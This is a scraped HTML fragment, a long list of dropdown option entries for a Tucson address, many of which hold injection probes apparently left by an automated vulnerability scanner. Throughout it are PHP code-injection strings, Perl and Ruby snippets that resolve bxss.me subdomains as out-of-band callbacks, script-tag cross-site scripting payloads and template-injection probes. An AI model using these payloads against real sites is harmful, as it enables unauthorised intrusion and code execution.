								    									<option value="2838">MmzHrrdb, '.gethostbyname(lc('hitjj'.'zedxypgu92fcc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(67).chr(113).chr(66).', Tucson</option>
								    									<option value="2839">MmzHrrdb, ".gethostbyname(lc("hitqw"."cqtjracyf126a.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(80).chr(114).chr(75).", Tucson</option>
								    									<option value="2840">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2841">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2842">MmzHrrdb, 1930 E Grant Rd, '.gethostbyname(lc('hitfe'.'eugbmuud0b9ca.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(84).chr(115).chr(71).'</option>
								    									<option value="2843">MmzHrrdb, 1930 E Grant Rd, ".gethostbyname(lc("hitwo"."gblokbymaeced.bxss.me."))."A".chr(67).chr(hex("58")).chr(103).chr(74).chr(119).chr(68)."</option>
								    									<option value="2844">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2845">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2846">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2847">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2848">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2849">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2850">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2851">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2852">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, 1930 E Grant Rd, Tucson</option>
								    									<option value="2853">';print(md5(31337));$a=', 1930 E Grant Rd, Tucson</option>
								    									<option value="2854">";print(md5(31337));$a=", 1930 E Grant Rd, Tucson</option>
								    									<option value="2855">${@print(md5(31337))}, 1930 E Grant Rd, Tucson</option>
								    									<option value="2856">${@print(md5(31337))}\, 1930 E Grant Rd, Tucson</option>
								    									<option value="2857">'.print(md5(31337)).', 1930 E Grant Rd, Tucson</option>
								    									<option value="2858">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2859">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2860">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2861">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2862">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2863">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2864">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2865">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2866">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2867">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2868">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2869">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2870">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2871">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2872">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2873">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2874">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2875">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2876">MmzHrrdb, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, Tucson</option>
								    									<option value="2877">MmzHrrdb, ';print(md5(31337));$a=', Tucson</option>
								    									<option value="2878">MmzHrrdb, ";print(md5(31337));$a=", Tucson</option>
								    									<option value="2879">MmzHrrdb, ${@print(md5(31337))}, Tucson</option>
								    									<option value="2880">MmzHrrdb, ${@print(md5(31337))}\, Tucson</option>
								    									<option value="2881">MmzHrrdb, '.print(md5(31337)).', Tucson</option>
								    									<option value="2882">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2883">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2884">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2885">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2886">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2887">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2888">MmzHrrdb, 1930 E Grant Rd, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</option>
								    									<option value="2889">MmzHrrdb, 1930 E Grant Rd, ';print(md5(31337));$a='</option>
								    									<option value="2890">MmzHrrdb, 1930 E Grant Rd, ";print(md5(31337));$a="</option>
								    									<option value="2891">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}</option>
								    									<option value="2892">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}\</option>
								    									<option value="2893">MmzHrrdb, 1930 E Grant Rd, '.print(md5(31337)).'</option>
								    									<option value="2894">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2895">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2896">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2897">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2898">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2899">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2900">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2901">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2902">HttP://bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2903">bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2904">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2905">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2906">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2907">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2908">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2909">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2910">MmzHrrdb, HttP://bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2911">MmzHrrdb, bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2912">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2913">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2914">MmzHrrdb, 1930 E Grant Rd, HttP://bxss.me/t/xss.html?%00</option>
								    									<option value="2915">MmzHrrdb, 1930 E Grant Rd, bxss.me/t/xss.html?%00</option>
								    									<option value="2916">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2917">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2918">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2919">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2920">"+"A".concat(70-3).concat(22*4).concat(100).concat(67).concat(101).concat(86)+(require"socket"
Socket.gethostbyname("hitiq"+"boccbqoj8fc62.bxss.me.")[3].to_s)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2921">'+'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(112).concat(82)+(require'socket'
Socket.gethostbyname('hitfg'+'gdvykvan45a56.bxss.me.')[3].to_s)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2922">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2923">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2924">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2925">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2926">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2927">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2928">MmzHrrdb, "+"A".concat(70-3).concat(22*4).concat(98).concat(73).concat(104).concat(75)+(require"socket"
Socket.gethostbyname("hitnx"+"gyzfnunf098b9.bxss.me.")[3].to_s)+", Tucson</option>
								    									<option value="2929">MmzHrrdb, '+'A'.concat(70-3).concat(22*4).concat(103).concat(85).concat(112).concat(65)+(require'socket'
Socket.gethostbyname('hithr'+'imvngczv4d479.bxss.me.')[3].to_s)+', Tucson</option>
								    									<option value="2930">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2931">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2932">MmzHrrdb, 1930 E Grant Rd, "+"A".concat(70-3).concat(22*4).concat(110).concat(67).concat(98).concat(74)+(require"socket"
Socket.gethostbyname("hitkh"+"qnfrqkbj4a6cc.bxss.me.")[3].to_s)+"</option>
								    									<option value="2933">MmzHrrdb, 1930 E Grant Rd, '+'A'.concat(70-3).concat(22*4).concat(104).concat(82).concat(104).concat(84)+(require'socket'
Socket.gethostbyname('hitdj'+'jhsaqifx5d616.bxss.me.')[3].to_s)+'</option>
								    									<option value="2934">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2935">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2936">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2937">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), 1930 E Grant Rd, Tucson</option>
								    									<option value="2938">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2939">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2940">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2941">MmzHrrdb, ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), Tucson</option>
								    									<option value="2942">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2943">MmzHrrdb, 1930 E Grant Rd, )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								    									<option value="2944">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2945">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2946">xfs.bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2947">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2948">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2949">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2950">MmzHrrdb, xfs.bxss.me, Tucson</option>
								    									<option value="2951">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2952">MmzHrrdb, 1930 E Grant Rd, xfs.bxss.me</option>
								    									<option value="2953">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2954">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2955">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2956">'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2957"><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2958">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2959">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2960">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2961">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2962">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2963">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2964">MmzHrrdb, '", Tucson</option>
								    									<option value="2965">MmzHrrdb, <!--, Tucson</option>
								    									<option value="2966">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2967">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2968">MmzHrrdb, 1930 E Grant Rd, '"</option>
								    									<option value="2969">MmzHrrdb, 1930 E Grant Rd, <!--</option>
								    									<option value="2970">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2971">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2972">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2973">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2974">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2975">MmzHrrdb'"()&%<zzz><ScRiPt >WGy1(9947)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2976">'"()&%<zzz><ScRiPt >WGy1(9592)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2977">MmzHrrdb9408082, 1930 E Grant Rd, Tucson</option>
								    									<option value="2978">bfg10545%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10545, 1930 E Grant Rd, Tucson</option>
								    									<option value="2979">bfgx2924%C0%BEz1%C0%BCz2a%90bcxhjl2924, 1930 E Grant Rd, Tucson</option>
								    									<option value="2980"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2981"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="2982">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2983">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2984">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2985">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="2986">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="2987">MmzHrrdb--><ScRiPt >WGy1(9889)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2988">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2989">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2990">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2991">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2992">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2993">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2994">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2995">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2996">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2997">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >WGy1(9679)</ScRiPt>, Tucson</option>
								    									<option value="2998">MmzHrrdb, '"()&%<zzz><ScRiPt >WGy1(9483)</ScRiPt>, Tucson</option>
								    									<option value="2999">MmzHrrdb, 1930 E Grant Rd9242021, Tucson</option>
								    									<option value="3000">MmzHrrdb, bfg10818%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10818, Tucson</option>
								    									<option value="3001">MmzHrrdb, bfgx8509%C0%BEz1%C0%BCz2a%90bcxhjl8509, Tucson</option>
								    									<option value="3002">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3003">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3004">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3005">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3006">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3007">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3008">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3009">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >WGy1(9300)</ScRiPt><!--, Tucson</option>
								    									<option value="3010">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3011">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3012">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3013">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >WGy1(9515)</ScRiPt></option>
								    									<option value="3014">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >WGy1(9080)</ScRiPt></option>
								    									<option value="3015">MmzHrrdb, 1930 E Grant Rd, Tucson9517056</option>
								    									<option value="3016">MmzHrrdb, 1930 E Grant Rd, bfg6841%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6841</option>
								    									<option value="3017">MmzHrrdb, 1930 E Grant Rd, bfgx10230%C0%BEz1%C0%BCz2a%90bcxhjl10230</option>
								    									<option value="3018">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3019">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3020">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3021">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3022">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3023">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3024">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3025">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >WGy1(9330)</ScRiPt><!--</option>
								    									<option value="3026">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3027">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3028">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3029">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >yECW(9365)</ScRiPt>, Tucson</option>
								    									<option value="3030">MmzHrrdb, '"()&%<zzz><ScRiPt >yECW(9204)</ScRiPt>, Tucson</option>
								    									<option value="3031">MmzHrrdb, 1930 E Grant Rd9928188, Tucson</option>
								    									<option value="3032">MmzHrrdb, bfg3532＜s1﹥s2ʺs3ʹhjl3532, Tucson</option>
								    									<option value="3033">MmzHrrdb, bfgx8317��z1��z2a�bcxhjl8317, Tucson</option>
								    									<option value="3034">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3035">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3036">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3037">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3038">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3039">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3040">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3041">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >yECW(9357)</ScRiPt><!--, Tucson</option>
								    									<option value="3042">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >0xNn(9928)</ScRiPt></option>
								    									<option value="3043">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >0xNn(9781)</ScRiPt></option>
								    									<option value="3044">MmzHrrdb, 1930 E Grant Rd, Tucson9523642</option>
								    									<option value="3045">MmzHrrdb, 1930 E Grant Rd, bfg2945＜s1﹥s2ʺs3ʹhjl2945</option>
								    									<option value="3046">MmzHrrdb, 1930 E Grant Rd, bfgx4591��z1��z2a�bcxhjl4591</option>
								    									<option value="3047">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3048">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3049">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3050">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3051">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3052">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3053">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3054">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >0xNn(9067)</ScRiPt><!--</option>
								    									<option value="3055">MmzHrrdb'"()&%<zzz><ScRiPt >C7uz(9039)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3056">'"()&%<zzz><ScRiPt >C7uz(9002)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3057">MmzHrrdb9072620, 1930 E Grant Rd, Tucson</option>
								    									<option value="3058">bfg9163＜s1﹥s2ʺs3ʹhjl9163, 1930 E Grant Rd, Tucson</option>
								    									<option value="3059">bfgx6078��z1��z2a�bcxhjl6078, 1930 E Grant Rd, Tucson</option>
								    									<option value="3060"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3061"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3062">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3063">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3064">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3065">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3066">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3067">MmzHrrdb--><ScRiPt >C7uz(9629)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3068">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >45jZ(9286)</ScRiPt>, Tucson</option>
								    									<option value="3069">MmzHrrdb, '"()&%<zzz><ScRiPt >45jZ(9509)</ScRiPt>, Tucson</option>
								    									<option value="3070">MmzHrrdb, 1930 E Grant Rd9836897, Tucson</option>
								    									<option value="3071">MmzHrrdb, bfg3520＜s1﹥s2ʺs3ʹhjl3520, Tucson</option>
								    									<option value="3072">MmzHrrdb, bfgx6966��z1��z2a�bcxhjl6966, Tucson</option>
								    									<option value="3073">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3074">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3075">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3076">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3077">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3078">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3079">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3080">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >45jZ(9455)</ScRiPt><!--, Tucson</option>
								    									<option value="3081">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >jbCL(9088)</ScRiPt></option>
								    									<option value="3082">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >jbCL(9319)</ScRiPt></option>
								    									<option value="3083">MmzHrrdb, 1930 E Grant Rd, Tucson9695448</option>
								    									<option value="3084">MmzHrrdb, 1930 E Grant Rd, bfg1253＜s1﹥s2ʺs3ʹhjl1253</option>
								    									<option value="3085">MmzHrrdb, 1930 E Grant Rd, bfgx10238��z1��z2a�bcxhjl10238</option>
								    									<option value="3086">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3087">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3088">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3089">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3090">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3091">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3092">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3093">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >jbCL(9406)</ScRiPt><!--</option>
								    									<option value="3094">MmzHrrdb'"()&%<zzz><ScRiPt >XQfT(9949)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3095">'"()&%<zzz><ScRiPt >XQfT(9731)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3096">MmzHrrdb9571441, 1930 E Grant Rd, Tucson</option>
								    									<option value="3097">bfg1406%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1406, 1930 E Grant Rd, Tucson</option>
								    									<option value="3098">bfgx10678%C0%BEz1%C0%BCz2a%90bcxhjl10678, 1930 E Grant Rd, Tucson</option>
								    									<option value="3099"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3100"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3101">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3102">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3103">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3104">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3105">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3106">MmzHrrdb--><ScRiPt >XQfT(9217)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3107">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >aGiU(9491)</ScRiPt></option>
								    									<option value="3108">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >aGiU(9424)</ScRiPt></option>
								    									<option value="3109">MmzHrrdb, 1930 E Grant Rd, Tucson9129540</option>
								    									<option value="3110">MmzHrrdb, 1930 E Grant Rd, bfg2994%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2994</option>
								    									<option value="3111">MmzHrrdb, 1930 E Grant Rd, bfgx9659%C0%BEz1%C0%BCz2a%90bcxhjl9659</option>
								    									<option value="3112">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3113">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3114">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3115">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3116">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3117">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3118">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3119">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >aGiU(9592)</ScRiPt><!--</option>
								    									<option value="3120">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >PwHb(9609)</ScRiPt>, Tucson</option>
								    									<option value="3121">MmzHrrdb, '"()&%<zzz><ScRiPt >PwHb(9764)</ScRiPt>, Tucson</option>
								    									<option value="3122">MmzHrrdb, 1930 E Grant Rd9229852, Tucson</option>
								    									<option value="3123">MmzHrrdb, bfg9436%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9436, Tucson</option>
								    									<option value="3124">MmzHrrdb, bfgx4620%C0%BEz1%C0%BCz2a%90bcxhjl4620, Tucson</option>
								    									<option value="3125">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3126">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3127">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3128">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3129">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3130">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3131">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
